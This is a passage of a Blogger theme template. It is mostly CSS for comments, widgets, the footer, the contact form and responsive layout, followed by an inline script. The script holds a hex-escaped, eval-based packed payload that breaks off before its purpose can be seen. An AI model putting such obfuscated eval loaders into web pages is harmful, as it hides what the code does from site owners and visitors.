.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}#ContactForm1{
display:none;
}
#contact_wrap {
margin: auto;
width: 321px;
height: 380px;
padding: 25px;
border-radius: 1em;
border-top:1px solid #C030CD;
border-right:1px solid #C030CD;
border-left:1px solid #C030CD;
border-bottom:1px solid #C030CD;
background-color:#E3BBE3;
filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#E9BEE9', endColorstr='#E9BEE9');
background-image:-webkit-linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
background-image:-moz-linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
background-image:-ms-linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
background-image:-o-linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
background-image:linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
box-shadow: 1px 1px 5px #ccc;
}
#contact_wrap h3{
color: #FFFEFF;
font-family:Arial
font-size: 20px;
font-style:italic;
font-weight:bold;
margin: 0 -36px 20px -36px;
padding: 12px;
text-align: center;
text-shadow: 2px 0 0 #5F1F61;
-webkit-box-shadow: inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #08000B;
-moz-box-shadow: inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #08000B;
box-shadow: inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #08000B;
background-color: #BC49DF;
position: relative;
}
#contact_wrap h3:before {
content: ' ';
position: absolute;
bottom: -10px;
left: 0;
width: 0;
height: 0;
border-style: solid;
border-width: 10px 0 0 10px;
border-color: #1D0127 transparent transparent transparent;
}
#contact_wrap h3:after {
content: ' ';
position: absolute;
bottom: -10px;
right: 0;
width: 0;
height: 0;
border-style: solid;
border-width: 0 0 10px 10px;
border-color: transparent transparent transparent #1D0127;
}
#ContactForm1_contact-form-name{
width: 270px;
height:auto;
margin: 5px auto;
padding: 10px 10px 10px 40px;
background:#F5E8F7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAsDNZ5V6pQAbm-32uNwSJQ6Pie5pX38KOLaMz-JBnPC4rOTN2neBrn8rcI5dNP2oV7cPggl_BmPGBAjXAGMYUXn2mGJ1dHec210DDzvvNLVNcAu9oZXH1jmkaoC6rGHEkRw1aurXciJw/s1600/user.png)no-repeat 10px center;
color:#050006;
border:1px solid #720388;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #F2D9F7 0px 1px 0px;
box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #EEC0F7 0px 1px 0px;
}
#ContactForm1_contact-form-email{
width: 270px;
height:auto;
margin: 5px auto;
padding: 10px 10px 10px 40px;
background: #F5E8F7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxVKhi1aaLU0xu8Q51ef9qyjTKUCZUmC9nFHVo7KrL9c_hJdfj_yHLHbewwZA2LoWVczGCe83M0TXo3WAiyrfq3dMb2yuDQ-1T0npLWd1vQGu0HTlnxAxd4g17U8Fs6JcOb_RijJaAQag/s1600/pen.png)no-repeat 10px center;
color:#050006;
border:1px solid #720388;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #f5f5f5 0px 1px 0px;
box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #f5f5f5 0px 1px 0px;
}
#ContactForm1_contact-form-email-message{
width: 270px;
height: 150px;
margin: 5px auto;
padding: 10px 10px 10px 40px;
font-family:Arial, sans-serif;
background: #F5E8F7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxE4P6A7pDmHU8BqDcBSdVbrIRrsnjvunkV-Q6jC6dvE47VSwdw-Jl5iotAP5cd0R90WzFsTkhpf6bD_wDx4_fFBHv9lKC6hPBSPK12nM6bF0aRJmYG4x8HYggtoM53eSdr8wlT3Ktb_s/s1600/msg2.png)no-repeat 10px 10px;
color:#050006;
border:1px solid #720388;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #E9D2F2 0px 1px 0px;
box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #f5f5f5 0px 1px 0px;
}
#ContactForm1_contact-form-submit {
width: 95px;
height: 30px;
float: right;
color: #FFF;
padding: 0;
cursor:pointer;
margin: 25px 0 3px 0 0;
background-color:#B326EB;
border-radius:4px;
text-shadow: 1px 0 0 #1f4962;
-webkit-box-shadow: inset 0 0 35px rgba(0,0,0,0.3),0px 1px 5px #666;
-moz-box-shadow: inset 0 0 35px rgba(0,0,0,0.3),0px 1px 5px #666;
box-shadow: inset 0 0 35px rgba(0,0,0,0.3),0px 1px 5px #666;
background-color: #A036BB;
border:1px solid #D574F6;
}
#ContactForm1_contact-form-submit:hover {
background:#AD12BE;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{
width: 320px;
margin-top:35px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67